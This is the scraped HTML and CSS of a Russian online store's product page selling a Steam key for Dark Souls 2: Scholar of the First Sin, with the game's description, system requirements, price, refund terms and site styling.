                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="986f817ee10c38c5dfa83b108b59ff66f9c169f3"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/40f/200_200_1/40f4172140b5be345695ec221553b805.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="7c8cdf73daee21ec8d55d09859dd80cae47f68bc"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/7e8/200_200_1/7e8d5aa65abf37914442c0580d29a3de.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="249099ee316405c26b2e500b5a6eb928c1ceeb46"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/838/200_200_1/838660c2ac464908cdce33f9dae14658.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="a8cd230497ec6315a6108c3f052e48e6ec75571b"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/a73/200_200_1/a73ac72d64e547a100e42ef713ae7d0c.jpg">
                                                            </div>
                                            </div>
                </section>
            </div>
        </div>
    </div>
    <script>
        !function () {
            'use strict';
            typeof window.GamerayGallery !== "undefined" && new window.GamerayGallery("area-gallery", {"items":[{"type":"video","hash":"a462dae382c5ca0fca7a73bd783b3b51186f62e8","code":"2p71Wu1TkY4","src":"\/\/www.youtube.com\/watch?v=2p71Wu1TkY4","thumb":"\/\/img.youtube.com\/vi\/2p71Wu1TkY4\/default.jpg"},{"type":"video","hash":"8f6bf00cf87e4cdc8f6c4da535306ca42b2e061b","code":"xJ9uvz-COSk","src":"\/\/www.youtube.com\/watch?v=xJ9uvz-COSk","thumb":"\/\/img.youtube.com\/vi\/xJ9uvz-COSk\/default.jpg"},{"type":"screen","hash":"dd3ce4a6d6663cfbfd5d87c9de86ea469c4d011f","src":"\/upload\/iblock\/f59\/f595d4c90b852a65eb4e7687bc4b97d6.jpg","thumb":"\/upload\/resize_cache\/iblock\/f59\/200_200_1\/f595d4c90b852a65eb4e7687bc4b97d6.jpg"},{"type":"screen","hash":"d526324d37bbb78d0ae1bc3d64e09e2e79d5819a","src":"\/upload\/iblock\/001\/001043bd31ea3e3024bc346a9b1aa2bd.jpg","thumb":"\/upload\/resize_cache\/iblock\/001\/200_200_1\/001043bd31ea3e3024bc346a9b1aa2bd.jpg"},{"type":"screen","hash":"16ea9b8ad41657bf10eb5d5b552d07ee309789c7","src":"\/upload\/iblock\/fd2\/fd21c1da27585c4dfa7dbc0fa33d4180.jpg","thumb":"\/upload\/resize_cache\/iblock\/fd2\/200_200_1\/fd21c1da27585c4dfa7dbc0fa33d4180.jpg"},{"type":"screen","hash":"7181efb9fb54785357984071fb04ca68114778dd","src":"\/upload\/iblock\/abb\/abb1867f2d079bbdf180eb72df6822fc.jpg","thumb":"\/upload\/resize_cache\/iblock\/abb\/200_200_1\/abb1867f2d079bbdf180eb72df6822fc.jpg"},{"type":"screen","hash":"3d053900ddcfda55bf65c464ec9b038f7a4b23b5","src":"\/upload\/iblock\/bc4\/bc4841b47bade982631e525d2df52360.jpg","thumb":"\/upload\/resize_cache\/iblock\/bc4\/200_200_1\/bc4841b47bade982631e525d2df52360.jpg"},{"type":"screen","hash":"ae38c9dac6a05831fe3016a1ed0519fb7f74feea","src":"\/upload\/iblock\/c1c\/c1c04e10c4170bac2ec723d9c9867a15.jpg","thumb":"\/upload\/resize_cache\/iblock\/c1c\/200_200_1\/c1c04e10c4170bac2ec723d9c9867a15.jpg"},{"type":"screen","hash":"d4b20189ca5b8cd89d5f2d067d3a6dcc5ead67ea","src":"\/upload\/iblock\/6a4\/6a4f3abfca9841f92890028a650069ac.jpg","thumb":"\/upload\/resize_cache\/iblock\/6a4\/200_200_1\/6a4f3abfca9841f92890028a650069ac.jpg"},{"type":"screen","hash":"d90ba62a412ef050330f13dd2950ae58904b9508","src":"\/upload\/iblock\/3cc\/3cc5679dcf71087c84664f76d5e46506.jpg","thumb":"\/upload\/resize_cache\/iblock\/3cc\/200_200_1\/3cc5679dcf71087c84664f76d5e46506.jpg"},{"type":"screen","hash":"6014790675c94eb9b7c7f35eed784929990c94b7","src":"\/upload\/iblock\/b5a\/b5a45562775b898b08ce335c53265d33.jpg","thumb":"\/upload\/resize_cache\/iblock\/b5a\/200_200_1\/b5a45562775b898b08ce335c53265d33.jpg"},{"type":"screen","hash":"8f62e9cb4f926160a4ff9ed5c96b1673120829cc","src":"\/upload\/iblock\/591\/59194bcff4bca0cc8bfaa0d7090069a3.jpg","thumb":"\/upload\/resize_cache\/iblock\/591\/200_200_1\/59194bcff4bca0cc8bfaa0d7090069a3.jpg"},{"type":"screen","hash":"986f817ee10c38c5dfa83b108b59ff66f9c169f3","src":"\/upload\/iblock\/40f\/40f4172140b5be345695ec221553b805.jpg","thumb":"\/upload\/resize_cache\/iblock\/40f\/200_200_1\/40f4172140b5be345695ec221553b805.jpg"},{"type":"screen","hash":"7c8cdf73daee21ec8d55d09859dd80cae47f68bc","src":"\/upload\/iblock\/7e8\/7e8d5aa65abf37914442c0580d29a3de.jpg","thumb":"\/upload\/resize_cache\/iblock\/7e8\/200_200_1\/7e8d5aa65abf37914442c0580d29a3de.jpg"},{"type":"screen","hash":"249099ee316405c26b2e500b5a6eb928c1ceeb46","src":"\/upload\/iblock\/838\/838660c2ac464908cdce33f9dae14658.jpg","thumb":"\/upload\/resize_cache\/iblock\/838\/200_200_1\/838660c2ac464908cdce33f9dae14658.jpg"},{"type":"screen","hash":"a8cd230497ec6315a6108c3f052e48e6ec75571b","src":"\/upload\/iblock\/a73\/a73ac72d64e547a100e42ef713ae7d0c.jpg","thumb":"\/upload\/resize_cache\/iblock\/a73\/200_200_1\/a73ac72d64e547a100e42ef713ae7d0c.jpg"}]});
        }();
    </script>

                            <div class="block_box game_desc">
                    <header><span>
        Описание игры  
  </span></header>
                    <div class="bb_cont" itemprop="description"><p><b>Dark Souls 2: Scholar of the First Sin</b> &mdash; переиздание игры Dark Souls 2, которое включает в себя все дополнения, улучшенную графику, расширенный мультиплеер и новый контент. </p>

<p>В центре сюжета окажется история о проклятом герое, находящегося в поисках лекарства, которое поможет излечить его агонию. Одна из главных особенностей Dark Souls II - ковенанты, как и в предыдущей части они позволят игрокам примыкать к различным внутриигровым фракциям, но задания для них будут описаны намного подробнее и, тем самым, станут доступнее для игрока. Действие будет происходить в другой временной период, в мире аналогичном по размеру первой части, но значительно улучшенном графически.</p>
 </div>
                </div>
            
                                        <div class="block_box game_desc">
                    <header><span>
                Особенности игры      
        </span></header>
                    <div class="bb_cont">
                        <p>
                        <ul>
<li><strong>Боевая система</strong> – изменения в боевой системе дают возможность использовать различные боевые комбинации, которые помогут расправиться с врагами наиболее быстро и эффективно. </li>

<li><strong>Неповторимый герой</strong> – благодаря внушительному набору инструментов игроки смогут по собственному желанию настроить способности и обмундирование персонажа.</li>
<li><strong>Мультиплеер</strong> – увеличение максимального числа игроков в онлайне до 6 человек позволит еще более тесно взаимодействовать с другими игроками.</li>
</ul>
                        </p>
                    </div>
                </div>
                                                                            <div class="block_box game_desc wineed_block">
                        <header><span>Что я приобретаю</span></header>
                        <div class="bb_cont">
                            <p>Чтобы купить ключ Dark Souls 2: Scholar of the First Sin для PC, вам понадобится всего несколько минут. После оплаты вы получите на e-mail лицензионный ключ для системы Steam. Сразу после его активации игра автоматически скачается и установится на ваш компьютер. <br/>Подробно про процесс активации ключа вы можете прочитать в <a urlhash="L2hlbHAvI3N0ZWFt" href = "#"> нашей инструкции</a>.</p>
                                                    </div>
                    </div>
                                                                    <div id="game_syst" class="block_box game_syst">
                    <header>
                        <span class="text">Системные требования</span>
                        <div class="plat_switcher" style="max-width:180px; width:auto;">
                                                                <span class="all active">pc</span>

                                                        </div>
                        <div class="clear"></div>
                    </header>
                    <div class="bb_cont">
                                                                            <div id="syst_req_pc_block" style="display: block;">
                                                                    <div class="top_block" >
                                        <table>
                                            <caption>Минимальные системные требования</caption>
                                            <tbody>
                                                                                            <tr>
                                                    <td>Операционная система</td>
                                                    <td>64-разрядная Windows 7 SP1, Windows 8.1</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Процессор</td>
                                                    <td>AMD® A8 3870 3,6 ГГц или Intel® Core ™ i3 2100 3.1 ГГц</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Оперативная память</td>
                                                    <td>4 ГБ</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Видеокарта</td>
                                                    <td>NVIDIA® GeForce GTX 465 / ATI Radeon TM HD 6870</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Место на диске</td>
                                                    <td>23 ГБ</td>
                                                </tr>
                                                                                        </tbody>
                                        </table>
                                    </div>
                                                                                                    <div class="bottom_block">
                                        <table>
                                            <caption>Рекомендуемые системные требования</caption>
                                            <tbody>
                                                                                            <tr>
                                                    <td>Операционная система</td>
                                                    <td>64-разрядная Windows 7 SP1, Windows 8.1</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Процессор</td>
                                                    <td>AMD® FX 8150 3.6 ГГц или Intel® Core™ i7 2600 3.4 ГГц</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Оперативная память</td>
                                                    <td>8 ГБ</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Видеокарта</td>
                                                    <td>NVIDIA® GeForce® GTX 750, ATI Radeon™ HD 7850</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Место на диске</td>
                                                    <td>23 ГБ</td>
                                                </tr>
                                                                                        </tbody>
                                        </table>
                                    </div>
                                                            </div>
                                                                                            </div>
                </div>
                                    
                        <div class="comments-block">

                <script type="text/javascript" src="//vk.com/js/api/openapi.js?169"></script>

                <script type="text/javascript">
                    VK.init({apiId: 51597567, onlyWidgets: true});
                </script>

                <!-- Put this div tag to the place, where the Comments block will be -->
                <div id="vk_comments"></div>
                <script type="text/javascript">
                    VK.Widgets.Comments("vk_comments", {limit: 10, width: "720", attach: "*"});
                </script>

            </div>
                    </section>

        <aside id="price_block_offer" class="price_block_right" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <script type="text/javascript">
                $(function () {
                                        $("figure").find("img").attr("src", "/upload/iblock/336/336d10c0fcc9b25c1ad1636279fa1a51.jpg");
                                    });
            </script>
            <div class="balls_description" id="balls_description_q">
                За покупку вам будет начислено 66 рублей,
                которые вы сможете потратить на следующие покупки в нашем магазине.
            </div>
                            <div class="popup_tool" id="bonus_list_link_block">
                    <strong>

                        Состав издания
                        </strong>
                    <ul class="lollipop">
                                                                                    <li>
                                    <span class="in_block_list main_l">3 дополнения</span>
                                                                            <ul style="display: none;" class="gray_list">
  <li><span>Crown of the Sunken King </span></li>

  <li><span>Crown of the Old Iron King </span></li>

  <li><span>Crown of the Ivory King</span></li>
</ul>                                                                    </li>
                                                                            </ul>
                </div>
                                        <div class="popup_tool" id="garant_popup_link_block">
                    <strong>Гарантия возврата денег</strong>
                    <p>                            Возврат осуществляется при обращении в течение 14 дней после даты совершения покупки. Возврат возможен только в случае неработоспособности ключа и может занимать максимально до 10 рабочих дней (обычно быстрее).
                                            </p>
                </div>
                                    <div class="popup_tool" id="preim_popup_link_block">
                <strong>Только лицензии</strong>
                <p>
                                                                            У нас Вы сможете купить лицензионный ключ к любой игре, потому что мы получаем их напрямую от издателей («1С-Софтклаб», «Новый диск», «Бука»). Все наши игры полностью лицензионные. <br>
                            Возврат осуществляется при обращении в течение 14 дней после даты совершения покупки. Возврат возможен только в случае неработоспособности ключа и может занимать максимально до 10 рабочих дней (обычно быстрее).
                        
                                    </p>
                <strong>Цена ниже</strong>
                <p>
                                            Наличие прямых поставок позволяет нам зачастую предлагать приобрести  Dark Souls 2: Scholar of the First Sin   по более низкой цене, чем в системах Battle.net, Steam, Origin и других.                                    </p>
                <strong>Нет комиссий</strong>
                <p>
                                            Комиссии? Нет, не слышали. У нас их не бывает. Какой бы способ оплаты вы не выбрали для покупки  (ключ PC) вы заплатите только указанную стоимость игры.                                    </p>
                                <strong>Бонусы</strong>
                <p>
                                            За каждую покупку вы получаете от 3 до 5 процентов на свой бонусный счет. Полученные рубли можно потратить на любые последующие покупки, они не сгорают. Поэтому Вы сможете купить  Dark Souls 2: Scholar of the First Sin совсем дешево, включая дополнительные скидки на ключи.                                    </p>
                                <strong>Мгновенная поддержка</strong>
                <p>
                                            Если у вас возникнут какие-либо проблемы, мы всегда готовы оперативно прийти к вам на помощь. Среднее время ответа на письмо - 15 минут.
                                    </p>
            </div>
            <div class="pricing_content" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <div class="pricing">
                                                                                        <div class="price-text">Цена (руб.)</div>
                        <div class="clear"></div>
                                                    <strike class="price_old">2399 <span class="rouble">&#8381;</span></strike>&nbsp;&nbsp;
                                                <strong class="price">
                            <span itemprop="price">2199</span>&nbsp;<meta itemprop="priceCurrency" content="RUB"/>
                            <span class="rouble">&#8381;</span></strong>
                                                                    <a                                     class="ec-register-buy buy-button" href="/catalog/?action=ADD2BASKET&id=714495&CODE=dark-souls-2-scholar-of-the-first-sin"
                                    rel="nofollow">Купить</a>
                        
                    
                                            <div class="price_down_block"><a href="#price-down-form" class="popup_link price_down_link">Узнать о снижении цены</a></div>

                                                    <div class="balls_box">
                                <div>За покупку будет начислено:</div>
                                <div><b>66рублей</b><a href="#"
                                                                                                                  title=""
                                                                                                                  class="quest_tooltip"
                                                                                                                  id="balls_description"></a>
                                </div>
                            </div>
                                                            </div>
                <div class="preim_block">
                    <div class="preim_caption"><a class="popup_link" id="preim_popup_link" href="#"
                                                  title="Наши преимущества">Наши преимущества</a></div>
                                            <div class="how_text" >
                                                        <p>
                                                                    
                                                                                                                        После покупки Вы моментально получите на e-mail лицензионный ключ Steam  для  Dark Souls 2: Scholar of the First Sin  и сможете начать играть!                                                                                                                                        </p>
                                                                                                        <a title="Подробнее" class="more" target="_blank" href="/help/#steam">Подробнее</a>
                                                                                                                                                                                                    <div class="distribution_img_box">
                                        <img alt="Steam" title="Steam" width="125"
                                             src="/upload/iblock/223/2234c248041411b485c82761bfd87da8.png"/>
                                    </div>
                                                        </div>
                                                                <div class="garant popup_link" id="garant_popup_link"><a class="popup_link" href="#">Гарантия возврата</a></div>
                                    </div>
                <div class="preim_block_bottom"></div>
                            </div>

        </aside>
        <div class="clear"></div>
        <!-- Put this script tag to the <head> of your page -->

</section>
</div>

<div id="price-down-form">
    <div class="price_down_title">СНИЖЕНИЕ ЦЕНЫ</div>
    <p class="price_down_text">Введите ваш e-mail и мы оповестим, когда товар станет дешевле.</p>
    <div class="price_down_error"></div>
    <div class="price_down_success"></div>
    <input type="text" name="email_subscribe_game" id="email_subscribe_game" class="input_price_down" value=""
           placeholder="Введите ваш e-mail"/>
    <input type="hidden" name="game_id" id="game_id" value="22415"/>
    <a class="price-down-button" href="javascript:;" rel="nofollow">Подписаться</a>
</div>
<div class="clear"></div>

<div id="payments">
  <span>Принимаем к оплате:</span>
  <div class="payment"></div>
    <div class="clear"></div>
</div>
    <div class="clear"></div>
<footer id="footer_main">
  <div class="in_cont">
    <span class="copy">&copy;&nbsp;2026&nbsp;GameRay.ru</span>
    <div class="footer_menu">
      <a class="first" title="О магазине" href="/about/">О магазине</a>
    <a  title="Оплата и доставка" href="/about/payment_and_delivery/">Оплата и доставка</a>
    <a  title="Гарантия возврата" href="/about/guarantee/">Гарантия возврата</a>
    <a  title="Оферта" href="/about/agreement/">Оферта</a>
    <a  title="Партнерам" href="/about/partners/">Партнерам</a>
    <a  title="Контакты" href="/about/contact/">Контакты</a>
      <div class="clear"></div>
</div>  
          <div class="mpage_counters">
        <!--LiveInternet logo-->
        <a href="http://www.liveinternet.ru/click" target="_blank"><img src="//counter.yadro.ru/logo?44.6" title="LiveInternet" alt="" border="0" width="31" height="31"/></a>
        <!--/LiveInternet-->
      </div>
        <div class="clear"></div>
  </div>
  <div class="clear"></div>
</footer>
</div>
    <script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Dark Souls 2: Scholar of the First Sin","description":"Dark Souls 2: Scholar of the First Sin &mdash; переиздание игры Dark Souls 2, которое включает в себя все дополнения, улучшенную графику, расширенный мультиплеер и новый контент. \r\n\r\nВ центре сюжета окажется история о проклятом герое, находящегося в поисках лекарства, которое поможет излечить его агонию. Одна из главных особенностей Dark Souls II - ковенанты, как и в предыдущей части они позволят игрокам примыкать к различным внутриигровым фракциям, но задания для них будут описаны намного подробнее и, тем самым, станут доступнее для игрока. Действие будет происходить в другой временной период, в мире аналогичном по размеру первой части, но значительно улучшенном графически.\r\n","image":"https://gameray.ru/upload/iblock/336/336d10c0fcc9b25c1ad1636279fa1a51.jpg","offers":{"@type":"Offer","url":"https://gameray.ru/dark-souls-2-scholar-of-the-first-sin","availability":"https://schema.org/InStock","price":2199,"priceCurrency":"RUB"}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Каталог","item":"https://gameray.ru/catalog/"},{"@type":"ListItem","position":2,"name":"РПГ","item":"https://gameray.ru/RPG/"},{"@type":"ListItem","position":3,"name":"Dark Souls 2: Scholar of the First Sin"}]}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"VideoObject","name":"Dark Souls 2: Scholar of the First Sin","description":"Dark Souls 2: Scholar of the First Sin &mdash; переиздание игры Dark Souls 2, которое включает в себя все дополнения, улучшенную графику, расширенный мультиплеер и новый контент. \r\n\r\nВ центре сюжета окажется история о проклятом герое, находящегося в поисках лекарства, которое поможет излечить его агонию. Одна из главных особенностей Dark Souls II - ковенанты, как и в предыдущей части они позволят игрокам примыкать к различным внутриигровым фракциям, но задания для них будут описаны намного подробнее и, тем самым, станут доступнее для игрока. Действие будет происходить в другой временной период, в мире аналогичном по размеру первой части, но значительно улучшенном графически.\r\n","uploadDate":"2015-04-01T19:39:41+03:00","thumbnailUrl":"https://img.youtube.com/vi/2p71Wu1TkY4/maxresdefault.jpg","contentUrl":"https://www.youtube.com/watch?v=2p71Wu1TkY4"}</script><script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/templates/base/css/new_gallery.css?16819033584789
body_size: 4670
content:
html.gallery_hidden, body.gallery_hidden { overflow: hidden; }
html.mobile_view, html.mobile_view body { overflow: auto; }
#metagames_gallery_window { position: absolute; display: none; overflow: hidden; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.9); top: 0; left: 0; z-index: 600; }
#metagames_gallery_img_container { top: 0; left: 0; visibility: hidden; position: absolute; z-index: 601; padding: 5px; background: black; }
#metagames_gallery_img_container a.gallery_closer {position: absolute; display: block; z-index: 621; top: -11px; right: -13px; background-image:url("/public/images/new_buttons.png"); background-position: -1029px -591px; width: 25px;height: 25px; }
#metagames_gallery_img_container a.gallery_closer:hover { background-position: -1029px -630px; }
#metagames_gallery_img_container a.gallery_closer:active { background-position: -1029px -666px; }
#metagames_gallery_img_container a.gallery_link_prev, #metagames_gallery_img_container a.gallery_link_next { display: block; position: absolute; height: 100%; z-index: 620; top: 0;  }
#metagames_gallery_img_container a.gallery_link_prev span, #metagames_gallery_img_container a.gallery_link_next span { position: relative; visibility: visible!important; width: 35px; height: 25px; display: block;  }
#metagames_gallery_img_container a.gallery_link_prev span { float: left; text-align: left; width: 23px; left: -36px; background: url("/public/images/new_buttons.png") -1054px -591px no-repeat; }
#metagames_gallery_img_container a.gallery_link_prev span:hover { background-position: -1054px -630px; }
#metagames_gallery_img_container a.gallery_link_prev span:active { background-position: -1054px -666px; }
#metagames_gallery_img_container a.gallery_link_next span {float: right; text-align: right; width: 23px; left: 31px; background: url("/public/images/new_buttons.png") -1080px -591px no-repeat; }
#metagames_gallery_img_container a.gallery_link_next span:hover { background-position: -1080px -630px; }
#metagames_gallery_img_container a.gallery_link_next span:active { background-position: -1080px -666px; }
#metagames_gallery_img_container .img { z-index: 602; position: relative; display: block; }
#metagames_gallery_img_container .img img { z-index: 602; position: relative; display: block; max-width:1200px;  }
#metagames_gallery_slider_down { top: 0; left: 0; min-width: 460px; height: 138px; visibility: hidden; overflow: hidden; z-index: 603; position: absolute; width: 100%; background: black; visibility: hidden; }
#metagames_slider_down_bg { margin-top: 2px; height: 134px; }
#metagames_slider_down_content { margin-left: 85px; position: relative; overflow: hidden; }
#metagames_slider_down_content .wrapper { z-index:0; position: relative; left: 0; }
#metagames_slider_down_content div.item_container { margin-top: 17px; float: left; border: 1px solid #292929; background: black; width: 130px; height: 78px; overflow: hidden; }
#metagames_slider_down_content div.item_container_active { margin-top: 10px; -webkit-transition: margin-top 0.6s ease; background: white; border: 1px solid #D9D9D9; }
#metagames_slider_down_content div.item_container_active img { -moz-opacity: 1 !important; opacity: 1 !important; }
#metagames_slider_down_content div.item_container a { display: block; margin: 5px 5px; }
#metagames_slider_down_content div.item_container img { -moz-opacity: 0.6; opacity: 0.6; }
#metagames_slider_down_content div.item_container a:hover img { opacity: 1; }
#metagames_gallery_loader { position: absolute; left: 0; top: 0; z-index: 603;  width: 42px; height: 42px; overflow: hidden; }
#metagames_slider_left_pointer, #metagames_slider_right_pointer { line-height: 124px;  text-align: center; cursor: pointer; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; margin-top: 10px; z-index: 605; position: absolute; height: 115px; width: 27px; }
#metagames_slider_left_pointer span, #metagames_slider_right_pointer span { text-align: center; width: 23px; height: 23px; display: inline-block;  background-image: url("/public/images/new_buttons.png"); background-repeat: no-repeat; }
#metagames_slider_left_pointer span { background-position: -1054px -591px; }
#metagames_slider_left_pointer span:hover { background-position: -1054px -630px; }
#metagames_slider_left_pointer span:active { background-position: -1054px -666px; }
#metagames_slider_right_pointer span { background-position: -1080px -591px; }
#metagames_slider_right_pointer span:hover { background-position: -1080px -630px; }
#metagames_slider_right_pointer span:active { background-position: -1080px -666px; }
.metagames_slider_pointer_down { background: black !important; }
#metagames_slider_left_pointer { margin-left: 33px; }
#metagames_slider_right_pointer { margin-right: 33px; right: 0px; }

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/templates/base/styles.css?17338185771788
body_size: 1670
content:
html,body,div,h1,h2,h3,h4,h5,h6,p,img,ul,li,table{margin:0;padding:0;border:0;outline:0 !important;font-size:100%;vertical-align:baseline;background:transparent}
ol,ul{list-style:none}:focus{outline:none !important}
table{border-collapse:collapse;border-spacing:0}
body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;}
a{color:#007acf;cursor: pointer}a:hover{color:#e83434}
a img{border:none}
p{
    font-size:13px;
    color:#3F3F3F;
    padding:5px 0 20px;
    line-height:20px
}
.comments-block{
	width:720px;
	margin-top: 22px;
	
}
.comments-block iframe{
	width:720px !important;
}
.steam h2{
	margin-left:20px;
}
.steam{
	/*padding-bottom:20px;*/
}
.text{
	margin-top:10px;
	margin-bottom:15px;
	margin-left: 18px;
}
#game_syst .text{
	padding:0px;
}
.buy-button {
    display: block;
    height: auto !important;
    background-image: none !important;
    background-color: #00AE00;
    background-repeat: no-repeat;
    text-decoration: none;
    margin: 0 auto;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 17px;
    padding-top: 12px;
    margin-top: 5px;
    padding-bottom: 12px;
	border-radius:3px;
	font-family: 'Roboto'; 
	font-weight: 400;
}
.buy-button:hover{
	color:#fff;
	background-color: #00C500;
}
.buy-button:active{
	color:#fff;
	background-color: #009100;
}
.soon{
	background-color: #00B1F3;
}
.soon:hover{
	background-color: #00B1F3;	
}
.soon:active{
	background-color: #00B1F3;	
}
.preorder{
	background-color: #0065C5;
}
.preorder:hover{
	background-color: #0095E1;	
}
.preorder:active{
	background-color: #003A89;	
}

u {
	text-decoration: none;
	border-bottom: 1px dotted #4b5b5c !important;
}
.price-text{
	color:#a2a2a2;
	font-family: "Trebuchet MS";
}
a.not_dotted span{
	border-bottom:0px !important;
}
